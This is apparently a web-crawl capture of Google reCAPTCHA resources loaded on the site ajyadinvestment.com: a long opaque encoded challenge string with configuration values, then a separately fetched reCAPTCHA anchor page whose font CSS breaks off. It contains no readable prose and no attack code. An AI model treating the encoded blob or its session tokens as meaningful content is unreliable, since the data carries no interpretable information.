WQWnDvnzCs8KlIsK9wr/[base64]/w5Z0w5TDmcOfw4HCljvDmRLDm8Ojcj/[base64]/CgQfDjGw8RsORwrXDuUt9K8KFw6VMdcOHYDjDo8KLPMK5E8O/PwvDu8OyLMOZGEUiTUbDusKqBcK2wpJtDUZkw6k1QsKrw4/DscOmKsKhwoZeLX/DsUrChX9VLMKoBcOUw4/[base64]/Cr8KAdxXDhzYbwq/DgMKPIzDCpwpKwrLCv8KNw4XDiMKqwr8OwoYXOlMINcOaw5bDolDCvzJNGQ/[base64]/DkMOGwrHDhGxGUXh4HsK1LHgKwotJU8KbwpVLIi59w6DCphwJBj90w4LCmsOxAcOlw51Jw5ltw5w/wqHCgypnPwcPJDdWOWjCvcKxGywUKH/Do2nDpT/Dq8O9BnYSFE0jZcK+wo3DoEFPNDw5w4vCmMOCLcOsw6IkccO8MXYdPFvDvcKqVy/CoSY6bMKqw73DgMK1OsKfWsO+M1/CscOrwoHDn2LDg2xPF8KGwrnDo8KMw45Xw6Zdw4DCgEfCiy1JLsKRwoHCl8KuczZvQMKYw55/wpLCvm3CmcKvaVcywoxhwpJ6acOdaTg8PMOidcOjwqDCkCNqw654wp3DhTkRwoY/wr7Dg8OsJ8OSw7vDhHQ/w6N1Z20iw5HDjcOkw7jDusOCAE7DgmHDi8KZQyIwLlHDtMKZLsOyVQwuGCMzR3HDoMOARFkkJG9dw7nDiCPDuMKLw7pPw47Ckll+wpkRwokiBmnCssODM8OEw7zCkMKoXMK9V8OyG0xWZS15BTFWwrbCs27CunAWFTnDkcKIJnHDk8KCaWLCkww+ScOWak/DocOUwq/Dn0lMW8OQfMKwwrM/wq/Ds8OaZB1jwqDCk8Onw7YeVHrCgsKow7FNw5HDncOyJMOOVWRWwqfCo8OBw69+w4TDhVjDmCkke8Kxwo8wLGcoPMK7WcOMwqvDkMKBw6/[base64]/DjcO2wq9JNVnDisKfwrrDkgkow6/DucKtXsK2w7LDuU/Dh8Omw4rDsMK9wrrDq8KHw6vDsFnDj8KtwrxFTgdlwp/CkcOxw6rDkCs4CjPCpFhnQsKkJsO3w5fDj8KPw7dVwqF/NMObd3DDjiTDtljCs8KNIcOzw5pNNsOtSsOqw6PCt8OCAMKRZ8K4w43DvEwyEMOpZQzClmzDiVbDo0cCw68HLH7Dn8K4w5PDgcK/JcORNcOhVMOWRcK3NiJSw5g+BG4dw5/DvcOtKQXDhcKcJMOTwowQwpcnVMO9wpXCvcOkB8KNAX3DsMKdBgAJa0bCuhIww7cCwp/DisKAZMOHQMKywolwwp43ClxkRg3CpcOJwoHDrsK/aRxeFsO7SSRIw6lOGlNdQsOKBsOnfRHDrBzCkTVAwpnCpmjDhyzCt396w6l9dncyAcKgFsKGZTRVCn1HTMK+wrfCijPClcKXwpPDt3DCtcKnwrQDAXnCusKpCsKsLm9ww5R3w5fClMKCwqvCmsKXw71ffMO4w719WcOhJHpHYG/CpVvCkSLDpcKvwrTCs8O7wqHCvQVmEMOiQE3DjcKewqRRFyzDgkbDoUPCpcKNwrbDgMKqwqxPH2HCiRvClmpcCsKGwoHDphrCnGPCrUFjHcOWwpgFBQUOHsKYwpkIw6bCjMOCw7lxwqLDgR0aw73CqRLCgsOywrBWY1/CpRTDs2fCmTbDv8Okw5p7wqbClGBVMcKmcS/DjQ1/MwjCtTHDlcOOw6bCtcOlwpbCvxLCmnxPRsOiwrHCocOOTsKiw7liwqDDrcK2wql3wrNJw7NaFcKiwoFHX8KEwpw8w4c1fMKlwqVBw7rDum1bwp3DlcKhXU/Clws9PjrCksK2PsOQw4nCqsKYwqIRHFPDjMOXw4DCn8KPesK/CgTCtGtTw4Bsw5LCqcKtwq/CksKzccK3w4hKwrgGwqjCrsOvZV53Y09ewrBcwq0vwo3Ci8Kpw73DjgbDoEDDi8K5BgLCmcKkR8OXXcK8cMK8QgvDocOAwpARwrHChGNHNiDCvcKqw7wyT8K/dUnCkzDDglMQwqNdYi9HwrQbbcOqFmLCrCPCncOiwrNRw4Mkw7bCiyrDqMOqwplSwqoWwoxKwqcSagrCncKZwq4AKcKdT8OFwqlEZilWKTYpXMKnw6Vlwp3DgXEQwqLDmU0Yf8KfOMKsbMKHSMKyw6JaHMO9w4oswp7DoSdlwpchFMKFwrM4PhxVwqI5cWHDi3BTwrN/[base64]/DncOsHUHDmMOPwp9+wrdwUHNGAsOHV1RiwrLCgcO3VT4YZXxBC8KeF8OGDiDDtz51fcOhGsOlcAYfw7LDmcOCdsO0wp8bKHnDpWMjQHzDosOJw4LDqCLCkSXDoE/CvMOdNB18SMKdFip3wqpEwrvClcO6YMK/PMKGeSd2wqrDvlUmO8OJw6nCkMKvdcKPw77DqcKKdzc6e8O6WMKDw7TCuzDClcOyU3fCo8K5aT/DlsKYaApuw4dgw7oPw4XCi3/Dp8KkwowLecOJSMKNMMKIW8OsTMOGYMKwCMK1wrIZwo0iwoMNwr1YVMK3JETDtMK+RSgkbRQ0JMOjbMKrE8KNwrtIBELCnnPCuHPDo8Okw4dUBRXCtsKHwrvCpcOGwrfChcOKw59RdMKHIz4Two/CmcOGFhbDtHFRZcKkBUnDvsOVwqo5DcK5wol3w5zDlsOZDBMvw6jCvMK9Emgcw7jDqFnDpWDDr8OxCsOIbTkNwofCujvDryTDrgRAw7RTD8OYwrPChRpBwrZXwpcpRMKpwoEvHS/DuzHDjMOmwr1YM8OMw7RCw7FWwqlIw59vwpUnw6nCqMKRNXnClEF5w7Y+wobDoEDDs2Ncw6FYwopnw7Uywq7DsiAvQcKmQ8K1w4HCvMOxw6VPwozDl8OOwqHDkVcpwpMsw4DDsQ7Cm3PDqnLCsXvCkcOOw4/Dm8KDQW8cwrk6wqHDmhHCj8Knwr3DmT5UOkTDlMOmW2pdBcKHVT09woLDnRPCusKrMVXCjsOMKsO/w5LCucO8w5nCi8OjwoXDkUAfwoBlJ8O1w4cDwrkmwoTDuAXDpsOmXBjCtcO3WXjDrMOwU1kjLMO8f8OwwpTCpsK2wqzDuU8TK2DDocKJwpVfwr/[base64]/w4vCl8OQKsK/TcKCH8OuQ8OiKMK1w5DCoFDCqkrDgkhMH8KTw5zCscOwwonDpcKeWMKewrjDn2JmGHDCu3rDjgVwXsKpwofDpALDkVQKCMODwqdpwpJ4fBjDtQgaYMKQwqXCq8O7w5lIW8KBGMKAw5BEwp0twoHCncKdwp8hXFHCm8Kuwp8mwqUwDcO/ZMKTw5nDjh8FVsKYWsKvw7PDg8OGSSB2w63DmAzDuzLCpQxhRGAjCkTCnMOfMTEgwqjChnjCg0DClsK2wpfDl8KyeDbCkwzDhQtvSkXCpFzCmwDCvMODPyrDlsKPw4zDgGdWw6tdw6PCjQ/[base64]/wrk3w68hwoLDmQnDjcKfMiEYwr7DrBfCp0TCo3fDp3/DijnChsOlwpZ5d8OsXWZDPsKOU8KXBzRHFAvCgyvDm8Okw5XCtAp+wqgwYVIVw6Qxwrp/wo7ChErCl3Zbw78oQ3LCl8KPwprCvcOwKAlAScKkQWAow5gycMKOV8OsdcKQwrxhwpjDvMKNw4p/w5x7WcKOwpLClH/[base64]/CjwksTFFCBDrCqsKwecKnWC4Xw7NCMMOFwq4KacK2wqQdwr/DkD0gRMKfCFB4IsOkTG7CjDTCt8OxbRDDoB47w6BUbG8Gw6fClSfCin5sS1Aqw7nDvR9mwpUhwodRwrI7OMKww5rCsnLCtsO/woLDt8OTw7ISfsKAwpwAw4UDwoEoRsOcEsOSw6PDrMKyw63DtU/CoMOnw5bDoMK8w6Bsf2kSwpfCt0vDjsKHRXRlV8KpQxFowr3DrcOew6PDvzVywqU+w49OwpvDh8KgARAww6XDlsO+d8Oxw5ZnABTDuMOcGy8Aw6d7QMKpwqXDljXCl1PDhcOIBVTDj8Oxw7TDscO/U3PCjcOsw4UIQGjCicK5wphywqfCk0oiRSTDlwbChsKIRj7ClsOZD0cnFMONAcK/[base64]/CvsOmIMO3ecO0wpzCiE5hGQNFZzbCiXrDoA3DgHLDkQgbWgoOSsKGND3CmD7Cjm3Do8KTw6/DqsOlIsO7wr8VYcOBN8OZwrHCj2bCjSF4PMKdwosQKVN0bz4hBcODeUrDp8KVw5klwoVmwppFAAHDvyfDi8OFw6nCq0I2w7PCvGRXw7vDpzLCkAYNMRnDtMOTw6fDrMOgw71nw7XDqk7CucOew7XDqlHCkjTCgMOTfCtbIMKXwpJkwqXDpm8Vw7FMw7FzbcO1w6ovfy/CqMKSw6lFwqwNecOrCcKxwq9lw6EEw616w4LCk0zDkcOlS3zDkCZRwr7DssOGw6hQKhPDjsKIw4stwpM3aiLCnnBaw6/CimgIwqdvw7XCok3CucKaZzJ4wpU5wqouYMOvw5xdw7PDp8KtCSIJcUQEGCkDUijDj8O9HFIsw6LDsMOTw4PDrcOtw5Fkw6bCscOgw6zDnMOAD2BywqVqNsOLw7fDuDDDpMOcw44ywp97OcOTAcK/LkDCvsKBwqfDvmMNQxwKw41vWsKbw6zChsODJ0wiw7NdAcOtckPDp8Kjwpt3BsOEcF/Dv8KrBcKDCE0IZ8KzPhsxOgszwqrDq8OzOcOKw45FahrCr3TCmsKlFDEfwochHcO7LznDjMKxUEcbw4fDg8KTCkN1ccKXwpNOEStPHMKiRg3CoW3Dvh9QYhfDjwkgw65zwphoOjYdBWTDjcO/wot4acOjBiFIJMKoI2NPwpE6wpjDk09iW3TDli7DgcKaHsK3wrnCrF9LacOfwqJZcMKDGCnDlWw3YGYXeUzCrsOFwofCo8KFwojDgcOGWsKaAHc6w6bCgUlKwok8Y8K5fW/CrcKnwonCicO2w5TDscOQAMK+LcOXw77CuQfCrMOFw7V/[base64]/DjCwvfmrDmlLDj8Ojw6chwrxLAQc2woTDlDAhRVpfU8KSw7XDgzjCk8O9KMO8IyBfQX3CrmbCpsONw67Cpz7DlsKCMsKQwqQww5vDqcKLw7QBOsKkEMO6w5PDrw5KMUHCnC/[base64]/DlsKXc8OlNMO6w7LCk8O0UMKqwprCuWzCnsKDdsOuIUjDjk8Yw7hBwp8jFMOhwo7CoE8HwqENSjgowpzCmyjDt8KOWsOLw4zDnSU2ciDDhTRlU1TDvnt+w78ET8Ofwqp1RsOEwppRwpM1HMKcL8KLw7XDpMKvwr4IBl/[base64]/w5paw5plbsOrLmfDtcKhOcOOCUFYwp3Dt1DCl8O/w79aw4gjUsKpw6tyw5x6wrzDncOKw7A3HF9Ww7DDgcKXSMKNWi7DjDdGwpLCvsKkw7NGDl1Ew7nCvsKtVihywrHCuMKgXMOzw6/Dl35nJR/CvMOKQcKxw4zDoBbCicO7wqDCkcKURlxfWcKdwokgwqXCmMKxwoLCujfDk8Kzwp0VccOSwo9/HsK/wr1rKMOrIcKvw4BjHMOrPsOfwqzCmH4jw4Mbwp8Jwoo+HMOww7ZQw7wWw4Vmwr3Dt8OhwqJYUVvDhMKMw4grasKmw4oxwqYmw6nCmF/[base64]/w4PCj8OIwpR8Qz0pd1rCl8OEwpEhXsKhT2Mvw5o1w6rDssKxw5Afw5RFwoTCucO/w4TCo8OKw4okPAzDjWDCjTc8w74Ew6RTw6jDh3c1wrIiE8KiUsOGwpPCsA4NWcKlOMOIwrVgw4JNw4cRw7nDvnwOwrJkYRFtEsOAacO0woLDsFswWsOHOW8KGWRQMjo7w7/ChsKcw7ZWw7BESzAyesKrw641w7IDwp3CsQBYw6jDtT0bwrrDhBMyABcbdgdyfTpVw59pWcKtHsKoCgzDh1DCksKSw600RDLDlmZTwqjCgsKnw5zDssKAw7HDrMOLw7g+w4/[base64]/Cg8ORwo7CssKqC8K+w5rDiBIFNsK/wrF/woPCg8OqdzrCiMKyw5rCgAMFw6/Cm2tyw5s6I8O5w6EiB8OxFMKUN8OLE8OKw4PDgALCs8OoWXURJkfDu8ODTMOQSnU9cw0Nw4hwwo1vbsOww7g9Zx5YP8OcWsOnw7PDuQjCm8OSwr3ChgrDujXDvMKxKcOYwrlnXMKoXsKyYzDDisOVwp/DoD9twqzDgMODcTPDo8K0wqbCuhLDh8KqYDY0w4lMfsKIwpQ7w5TCoz/DhDE+I8ONwoIbEcKGTWrCqBpjw6jCn8O9D8KRwo/CglfCucOfJi/Dmw3DocO7HcOucMOlwqPDg8KsJMO2wovClsK0w43CrDDDg8OIE21/THTCp2g9woI6wrsuw6fDo2YUDcKdZ8OpJ8Ovwo02Y8K3wrvDosKLOgTDr8Kfw4sCNsKgWhVzw5F/XMOHUDFAUn8pwrwSXTJsc8OlccOxYcO5woXDkcONw5hfwp0SW8OZw7BsYmlBwp/DrGZFEMONYB8Ew7jDhcKgw5pJw67CmsKiXMOyw4fDpjLCrcK6M8Ozw4/[base64]/ChUnDpjJcVwg2wrbCrMKuTMK3w4dMJsK9woAufTTCv2jCujdWwrprwqLCvDnCicKnw5DDpTLCu2zCmy0fZsOPUMK7wpUOHmrCusKAE8KMwpHCvBwswovDpMKBeCdUwrwnE8KKw4NWw43DugLDqHHCnFnDqz8VwoNpIBHClUrDgsKRw4NRbgPDgsK/WyUCwqTDucKpw53DqTZyY8Kbwo9ew7YBHsKRAcO9fMKdw4A4NcOGO8KMQ8OMwoHCisKhWBQVfzFzNRxMwrlow6/Dp8KgesORGiDDrsKsSxYWWcOZGcOyw5/Ct8KaaQdzw6/CrC/DuFzCusO9wqzDq0ZNw6MddjzCi3rDlMOSwpV4KCoQHQDDiXfCkh/CoMKnNMKsw5TCrRI7w5rCo8OeVsK0O8O1wpIEOMO1HDQNLcO0wqRvET9PNcO3w7J8N18Uw6bDnktFw5zDlsKES8OdcWPCpmQXHz3DkyN1IMOKI8KMBMOYw6fDksKCIxctcsK/XhbClcKEwoBvPXY0FsK3Jitbwp7CrMKpfMK0H8K/w7XCk8OpEcKRHsKDw6DDkMKiwrJLw5LCuyooawZVaMKJW8KfNlPDksOUw4taACA3w5nCisKaUMKzLTHCtcOlcV9Rwr0NE8KtIMKSw5gFw4ErD8Ovw4pbwrkHwonDsMOrJjcpJMOZMirDsF3CucKwwrkbwo5Pw4wqw5HDq8Okw7LCmmPCsgzDv8OiXcKlGQ9gRk/[base64]/c8OdwpfCtcOCw51Vw43CksOCSHJKwpXDm8Ojw5xLw7HDv8Oww7UPwqvDql/[base64]/CicK3VcKUw59+UEU1dQdbwqlcJyHDncKUPMOed8KGSsKPwrPDncKbeVdVSzrCmcORQ1PCqnzChSAhw6NhQsKLw4Z7w77Ciwlpw6/DisKRwrBsP8KWwqLCvXrDlMKYw5VrLisNwo/Cq8OlwozCtCIabkUWZzbCqsOrwp/CmMO7w4BnwrgMw5TCv8OAw7tLb3fCsnjDm156eW7DlsKCFMKdDkFfw4XDpUAUWAjCoMKjwrk2bMO1LyRAIVpgwoxmwqjCi8OWw7bDjDAaw5fCjMOuw67CtT4LdC5hwpfDm2tFwoIrDsKfc8OKRRtVw4fDhMKRXDswfwrCuMKDXCjDtMKZcSNEJjMWw6oEIl/Dj8O2UsKcwo0kwr7Dt8OHdm7DvGF6fCpRPsKAw63Dn0DCkMOiw6Iic2kwwoZlIsKzbcOtwqlMWEw4MMKdwowLMXJgEV/DolnDl8OUOsOSw7osw6NqacOWw5txA8OUwp4NMGvDkMKZdsKSw4fDksOgwpHCijnDlsOJw5NfL8OkVcO3ORjDm2nCp8KeMW7DoMKEOcKPRWjDlsOaCDI3wpfDvsKgKsO7eG/CqBLDkcK1wpfChGISeGsiwrYewqEew6nCvkTDjcKuwq3DkzAQHAE/w4ADTCc0eWLDgcO/b8K/GEVxFSvDjMKGM2TDvMKQREfDqsODB8O8woA5wqIqXRfDssKAwqXDo8OrwrjDksK9w5/DnsOPw5zCg8OQbMKVdh7DojHCjcKRQ8K/wpA5CnRJD3vCpwcsZz7CrzN+wrY+b0oINcKtwq/[base64]/[base64]/GsOXRsOxw5EwwqjDvW5TFCZJOcOpXWPCm8OWa3JYw7TCl8Kbw7oUITjCgmLDnMOeCsOENB7CuykYw58XIGfDksO6e8KWO2xRfcK1PkR/[base64]/CvlLDocObwohtGsO2wrMwRcO7w7RFwr95EsKQBTrDtErCsMKHPS8Rw7Y/GDXCqCJqwoHCtsOXQsKeHcOaC8Ksw7fCusOCwrJaw51WYQzDgU1jbGp/w7gkf8K6wp4uwoPDhhsHC8O4EwN5dMOxwo3DmCBlwrVlIE/DoiLCmVHCi2DDvsOMfsK7wox6IxxjwoNKwq1ew4djckfCisOnbDfCjSB2AsK+w6fCmwUGQGnDinvCiMOTw7J8woE8MWlYYcKEw4Zpw7Npwp57WUFCbMOhwpBnw5TDt8OWBMOVe2NZdcOVPA88YT/DgcKXF8OlBcOJBMObwr/Ct8OKw6cJw6cww73Cjk8cWmhHwrXDi8KKwrVXwqENVXUpw5PDlUDDs8Ooe1/CjsOuwrHCvS7Ct13DksKwMsOKTcO5WMKrwqx6wpBIOk/Ck8OBUsKvD252GcKBL8Ovw4/DvcOew51BOWnCmsO+wqkyXsKUw6LDl1LDkVEnwqAvw5AuwrPCi1Baw7XDsmnDv8O/RFQvbGsOwr3DtEQzw5J0NCZxdD9QwqJRwqPDshTDrQzDkF1Tw4Rvwr5jw61bYcKXEkXCjGTCicKuwrZrM1NQwo/[base64]/[base64]/Dt8OfKEt1X8K8QcKnw6wQw6nDusOrw6VMIxshIFNqOMOEc8OvesONBwPDu1jDknzCnXZ8PxMHwp99NnrDjwc8ccKSwqUpMMKxw6xmwqltw5XCsMK3wr7CjxDDjUPDtRp/w6pUwpHDpcOrw7PCniUCwr7CqUzDpsKdw6YkwrXCsGLCtk1BVWBZIw3CtcO2wr91wqvChQTDlMOJw50Dw43Dj8K7A8K1EcKpPxrChyIiw4rCs8Kgwr/Dq8OJQcOSYidAwq9XORzDkcOIwr9kw7HDsHbDvDbDkcOWfMOrw6kBw5VmX0/CtFnDqAlHUQfCsn/CpMOGFy/[base64]/Dh8KzbcKOE8K9RREcw6JPWWMZGMOQfEJbWF/ChcO9w6FTbFBqZMK3w5bCuHQjPBJwP8KYw6fDk8Omwq/DksKNIsOcw4/CmsKNVkbDm8Osw7zCvMO1woZuLcKbwqnCvlnCvA7CksOUwqbDr23Dsi8QH2VJw6cGLcOOOMKsw4VWw4AbwpDDl8OWw4B2w6/[base64]/Cn0nCt8OccH4gIsKtN8KdJy8qcsO3HMOMVcKVEcOxIzMzLW8+QsOtIQc8STjCuWZVw4BAWwscW8OdYz7CpVECwqNFw6pwXkxFw7jCkMKWMWZZwq1yw6gyw5fDqxbCuHDCqMKsfyLCtzjCjsOwA8KOw4hMUMKEBjvDuMKNw5/DtGnDn1fDiUA9worCmxzDqMOjJcO3dTslPSvCqMKrwoo/w6lFw7NDw7rDgMKFSsKtbsKkwqFTXy5kCMOIX11rwogJDRMiwq08w7FPYRcTLwxbw6bDvj7Cm17DncOvwoo9w4nCvRbDqMOZa0LCpltJw6zDvRk6aW7DoCZWwrvDi38Uw5TCvcOxw6TDlTnCjQrChmR7bj8mw7fCtmU/wpzDhsK8wp3DsmIwwpI6FQXDkBhDwqLDhMOJLi3CtMOtbBHCigvCs8Opw5/Cj8KQwqrDo8OkSmvCmsKAMygmDsOAwrLDlRA2QngjQcKKDcKQbmLDmXLCssO5RQ/CosKvG8Occ8KowpZCCsKmRMOtCGJWFcO3w7NMSEnCosO6bsOHSMOwX3nCgMOdw7vCi8OZFFPCsC5Bw6Yyw6jDg8Kkw5tTw7dvw6bCpcOSwpMTw6EJwpsNw4vCv8KmwobCnhTDlsKpfCTDjj/DoynCvxjDjcOwUsK4QsO/[base64]/[base64]/Jm12RFtuwrY+XR5iwqrChwZDXVvDrWzCtcOwwoBkw6jDkMOFGcOEwrM9wqfDsg1ywo3CnWfCnzRrw4Ftw5dVUsKDS8OJV8K9wrFlw7TCiFd9wpDDrUYQw5E1w5IYesOhw4MZOMKeLsOrwoZQKMKdETDCqx7ClcK9w5M7XsOEwozDmFvDp8KfaMKgBcKBwrk+NDNJwqF/wr7Ct8OVwqpdw6lWNWkYFQ3CrMKvd8KMw6TCqsKWw55XwqUQO8KbASbDosK6w4fCisOTwq8HF8KXWCzCtcKIwpnDuikkP8KEHzHDomLCmMOtJnpgw71AE8KrwozCiGR9HHFowrHDigrDicKPw7jCuSTCr8O+KjPDs1c2w7JSw6HClU/DsMOCwozCmsK3UUMkFsOpXmwow6HDtMO6bSQVw6ULwpDCssKceXYZBsKMwpFFPcKdEAk2wpLDqcOuwo1OUMOie8KGwrk3w70je8O9w50pwp3Cq8O8FmLCocKlw6JKwr9kw6/CgsOgLU1nIsOMD8KDEW3CtTnCjMOnwqIiwrI4wprCiVEMVlnCl8KywozCqcK2w4fClQQ1R14mw7B0w5/Cg3UsC2HCoiTDpMOQw5fCjRLDmsOWVFPCsMKjGDDDmcOywpQPWsOowq3ChEXDvsKiAcKCK8KKwoPDh0jDjsKUTMOzwq/DpjNLw6ZtXsOiwo3Dt2Apwr8CwobCgxnDtXlSwp3CgE/DgV0/S8KTZxjCq2ogC8KiEWkICcKACcOBdQnCkCXDv8OcXWdLw7dUwo8KF8KhwrfCk8KCSiLDl8O+w4I5w5sywqppXRHCi8O5wpklwr/DjSXDuGDCpsOfYsO7Rx04AgEIw5fDrAsiw4LDsMKCwovDqThALkbCs8K9J8KRwqcEeVcFCcKYLsOLDAV4Tk7DkcOSR3xkwq1owrUqG8K+w47DmsOQF8Kmw64LFcOPw7nCujnDgDZtZmJSGMO6wq4ew5xubFgQw7/Cu0LCkcOhHMOCWTPDj8K/[base64]/DmMOVGsKPScKxSsOcwrHCmWrDpcOswo02CMKLXMOkM14macOgw6zClsK/[base64]/wrzCmRVKw4AawqjCngR1w4gZw5TCq8KqQBDCvS0SMcOFwo88wosvw6PCrHnDjsKpw6E3RkB+wpMqw4R9wpcvDng7woDDqMKbGcKQw6LCsGUWwr44WBVrw5TCt8KTw6lWw6XDhB4Ww6/[base64]/DhkPDhMORFw3DusOdwoXDssORwoHDpxDDq8Kgw6TCsDEwEWRRUz53FsOzCkkdSz1/MwXCtT3DnWR/[base64]/CjkhXwpLCqcKiw4TDhcOzBsOCwq7Cl1tBEcOiwqk3wpIZwqk+E0kiQH8PKsO/w4DDqMKmEMOiwpTCt3J6w7DCkVk1w6R7w64Lw5Aef8OyMsOcwpIVZsOKwrQtSzhOwqovF0J4w48fOsO5wrzDhwrCjcKlwo7Cv2LCtjHDksOBIMKSTsKQwqgGw7cjNcKAwpEhacK2wrEQw6LDmT/Dm0ZWagHDqH1kJMKdwrnCicOQVXfDsV43wqFgw7JowpbDiR45a27DscOvwrobwrLDkcKew4ZHb3JiwpLDl8K0wonDrcK0w7wXAsKrw7fDtMKJRcOxdMOzKRwLfsO9w4/[base64]/[base64]/CpGUAUMOGEXQ4w6rCjkvDicKzw5d0wr4dPMOCeUbCp8KXwp5sX3/DvsKrbS/DpMKKXsOlwrLChBEqwp/CoRtKw44SSsOrK2XDhlfDuw7DssK/[base64]/[base64]/CsTNJwo0ydsKxw47Dljl0woI0wrPDj0TCmk7Co1zDisKuwoNMG8KhEMKaw4Zcw4HDgxHDoMOPw77Dm8OSVcKddsOmYDgrwpzDrx7CpRDDjHlHw4JDw67ClsOvw6hQM8K6RsOzw4XDi8KrXsKBw6XChVfChUzCpiPCr0xww5N/aMKKwrdHbVQ2wpnDq0R9cyXDmSPCrMK/fGNUw5LCtXnDmnwuw6xQwofCjMOvw6RoZ8KZPcKfQcO4w4oGwoLCpDAJDMK9HMKew7XCmcKLwrnCu8KVNMOwwpHCiMKJw57DtcKXwr03w5RbCiVvJcKSw5PDnMOWEmVyKXEBw68yAxPCkcOaYsOaw5LCtsOEw6bDpsOrPMOIGSvDgsKBBcOqfC/DrMOWwqpnwpbDnsOuw47DhFTCqSLDl8KJaRHDiFDDowx+w5/[base64]/DjsOgw790WMKQNMKpOi/CpiTDuB4/BifCvsK7wqYnc25cw4zDgkobYQ3Ci1MfF8K1dVZFw7/Dky/CpAQaw6J3wrVmJCrCksKzIkoXJ2tew5rDiSJ3wrfDtMKSRwHCg8KWw7fDn2PDhXnCncKkwrnCgcK4w6s9QMOCwrzCpmrCvEfCqFHCsgxHw4pwwqjDj0rDrRRhXsKGS8KQw7xTw7JwTCPCpg49wppSJMO5KSN6wro/wqNUwqdZw5rDusKlw63CuMKGwosyw7NMwpfDvcKlcWHCvsOjF8K0wr0JRMOfZ0EcwqNBw5bDlsKLDypVw7MzwoTCpGdyw5JuTyNHKsKrLCnCnMK+wqjDpm7DmRcECjwNYMOCE8Ojwr/DhHtrSF3Dq8OHC8KyA0tzMl9Rw77Ck0guDnUGwpzDlMOMw4Fdwr3DvmYGaAcKw7XDlwAwwoTDm8Oew78Xw6kVDnDCnsOJbsKWw7YiO8KPw5RWah/Dp8OWecOAWMOtZEnCl0bCqD/DgnbCksK1AsKADcOOK2LDoXrDjBLDk8OmwrfCjcKbwq48d8K+w7hPCRLCsVjCmGXDkA/[base64]/CjX/[base64]/CsGJIEsO7RMOTUcOQKsK/[base64]/Ch8OjJ8OMakYsOmfDncKmw5Y5CAjDlMKmwp7DpMKCwp8SE8K1wpwUVsKvOsKYdsOVw6fDqcKeHHTDtBMCC1ozwogvOsKSYHtERMOew4/ClMO6wrcgCMOCwoLClzIrw4TCpcO9w4bDmsO0wocvw7bDinbCsiDDpsKNw6zCg8K9wp/CpsOXwoDDisKES3ssPcKPw5Nfw7ckS1rCj3DCu8Oewr3CncOQFcKQwoXDnsORGVV2ViE0D8KdY8OlwoXDhXrCkkILwq3Ch8OEw4fDnQ3CpkfDnBLDsV/DuVBWw40aw7lQw4lbwo3ChC4ww7cNw7fCjcOAccKUw6kBLcKnw77DkjrCjXB+FFp1N8KbY0nCgMO6w79ZdXLCkcKeNMKtOz0uw5ZuRVQ/GSAYw7IkUmQ9w7kfw51FScKfw51xT8O3wrHCjg54S8K9wrnCucOfScK2aMO0b3XDusKjwq5yw4NXwrlfdcOqw41rw4bCrcKFJ8O/HRnCj8KwwpLCmMKdR8OdWsODw54dw4ECF0ZqwqLCkMOjw4PCk2zDvMK8w7d0w43CrV3CpD8sEsO1w7TCizQKFTDCr1gXRcK9OMK0WsKcMU3CpwpIwq7DvsOlCEPDvGIddcKyP8KdwrFASXHDtlBCwrPCmmlBwpvDo087ecKEF8OqOFPDqsO+wpjCtH/DgkkXXsKtw57DnsO0PjHCi8KPAsOmw688XFPDnHZzw4XDr25Xw49jwq9Uwo/CssK6wqvCkSw9woLDn3UWX8K7LxUcX8KjGG1HwoAEwr00FWjDtALCjMK1w6xgw7fDkMOYw5FYw60sw61YwqfDqMOnbsO4O11KF3zCtMKHwqgzwpDDksKawokOUAVDA0olw6ZSVsOHw4ApYcKaWRRbwoXCr8O5w7vDoWlZwpUPw5jCpRXDvDFPLMK/w7TDssKowrdXHh/Dt3jDksKDw4dqwoY9wrJMwrw8wpMPfw7CvCoFdiBWAcKaREvDjcOpKUPChFwVHlpHw4M+wqbClwM+wo4rMT3DrCtNwq/DoRFzw43DvUrDhQ4Kf8K0w6bDoHdswrLDvFAew7VBEMOAUsKGXMOHHMObfcOMPF99wqB1wrnDoloFDnpGwonCj8K3Kxdrwr3DuU8+wrkow5DDgQbClRjChzDDrMO4TMKAw51owosSw6sTHMO1wrfCoWoDYsOuajA\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yQmGdqNSEolHnbYJ6u/fIZH3Hetm7kR94ufCBq1HNJU\\u003d\x22,0,0,null,1,1768748793596,0,0,[148,70],null,[26,47,172],\x22RC-e609lUFMwEkIMQ\x22,null,null,null,null,null,\x220dAFcWeA5HFkWIwY9Av18d0KcyNcB-2dCMF7Y2WQrkYLdTPR1VUiu3SgTtl0OP3GXkP0HxHjkbI1U1qcPDRudTvmjD_w8hbDoy6g\x22,1768831593666]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4e5euxzg00om
body_size: 49245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
